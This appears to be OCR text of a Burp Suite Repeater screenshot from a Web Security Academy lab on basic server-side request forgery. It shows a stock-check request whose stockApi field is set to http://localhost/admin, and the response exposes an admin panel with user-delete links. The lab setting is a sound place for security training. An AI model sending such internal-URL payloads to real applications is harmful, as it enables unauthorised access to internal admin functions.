 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
3
Send Cancel Burp AI
Target: https://0a8d0040030f4ebc801776e8003100ea.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8d0040030f4ebc801776e8003100ea.web-security-academy.net
3 Cookie: session=mLzLiRdaAw8xVBCOx7XUpBE1bjsUCn2O
4 Content-Length: 33
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type : application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8d0040030f4ebc801776e8003100ea.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer:
https://0a8d0040030f4ebc801776e8003100ea.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding : gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//localhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
WebSecurity
Academy
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Explanations
Custom actions
Done
3,290 bytes | 288 millis
Event log (1) All issues (31)
Memory: 215.3MB
3
Air: Poor
Tomorrow
Search
M365
ENG
IN
21:16
04/11/2025